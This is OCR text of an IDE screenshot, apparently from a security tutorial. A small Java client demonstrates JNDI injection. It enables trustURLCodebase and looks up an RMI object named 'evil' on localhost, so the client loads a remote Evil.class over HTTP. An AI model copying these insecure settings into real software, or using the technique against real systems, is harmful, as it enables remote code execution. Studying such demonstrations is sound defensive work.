 Client.java
1: Project
1 package org.example;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5
6 public class Client {
7 public static void main(String[] args) throws NamingException { args: {}
8 System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
9 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", String.valueOf(true)); // 参考上面的利用条件，低版本不需要设置
10
11 //初始化环境
12 InitialContext init = new InitialContext(); init: InitialContext@504
13 // 远程调用evil，然后找不到服务端类Evil，就会调用http://127.0.0.1:8888/Evil.class
14 init.lookup( name: "rmi://127.0.0.1:1099/evil"); init: InitialContext@504
15 }
16 }
17
18
Debug: Client
Debugger Console
Frames Variables
"main"@1 in g...main": RUNNING
main:14, Client (org.example)
args = {String[0]@503}
init = {InitialContext@504}
d4m1ts gm7.org